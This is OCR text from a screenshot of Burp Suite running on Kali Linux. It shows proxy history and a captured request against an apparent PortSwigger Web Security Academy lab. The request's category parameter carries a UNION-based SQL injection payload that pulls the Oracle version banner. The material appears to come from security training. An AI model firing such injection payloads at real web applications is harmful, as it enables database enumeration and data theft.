 Kali-Linux Tratamiento de datos - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
kali-linux-2024.4-
Kali-Linux Tr
Home
Kali-Linux Tratamiento de d...
1 2 3 4
18:50
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on
Forward
Drop
Request to https://0aa7007b04255b5880d9dae6007700f5.web-security-academy.net:443 [34.246.129.62]
Open browser
Time Type Direction Method URL Status code Length
18:19:35 16 mar 2... HTTP → Request GET https://0aa7007b04255b5880d9dae6007700f5.web-security-academy.net/filter?category=Food+%26+Drink
18:20:54 16 mar 2... HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
18:20:54 16 mar 2... HTTP → Request POST https://spocs.getpocket.com/spocs
18:20:54 16 mar 2... HTTP → Request GET https://0aa7007b04255b5880d9dae6007700f5.web-security-academy.net/filter?category=Gifts
18:21:37 16 mar 2... HTTP → Request GET
18:21:42 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:21:43 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:21:46 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:24:23 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:25:54 16 mar 2... HTTP → Request POST https://spocs.getpocket.com/spocs
18:30:54 16 mar 2... HTTP → Request POST https://spocs.getpocket.com/spocs
18:35:55 16 mar 2... HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
18:35:55 16 mar 2... HTTP → Request POST https://spocs.getpocket.com/spocs
18:36:42 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:36:43 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:36:46 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:39:23 16 mar 2... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
18:40:55 16 mar 2... HTTP → Request POST https://spocs.getpocket.com/spocs
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+'abc',banner+FROM+v$version+--+ HTTP/2
2 Host: 0aa7007b04255b5880d9dae6007700f5.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa7007b04255b5880d9dae6007700f5.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Event log (11) All issues
Memory: 228,0MB
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
ESP
18:50
16/3/2025